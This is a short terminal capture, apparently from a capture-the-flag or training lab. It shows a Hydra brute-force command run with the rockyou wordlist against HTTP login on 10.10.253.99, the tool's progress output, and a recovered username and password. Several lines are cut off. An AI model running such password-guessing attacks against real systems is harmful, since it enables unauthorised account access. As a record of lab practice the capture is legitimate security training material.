 ❯ hydra -u -L users.txt -P /usr/share/wordlists/rockyou.txt http-get://10.10.253.99
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-25 10:32:48
[WARNING] You must supply the web page as an additional option or via -m, default path set to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~17
[DATA] attacking http-get://10.10.253.99:80/
[STATUS] 4549.00 tries/min, 4549 tries in 00:01h, 28684249 to do in 105:06h, 16 active
[STATUS] 4659.67 tries/min, 13979 tries in 00:03h, 28674819 to do in 102:34h, 16 active
[STATUS] 4662.86 tries/min, 32640 tries in 00:07h, 28656158 to do in 102:26h, 16 active
[80][http-get] host: 10.10.253.99 login: rascal password: barbie12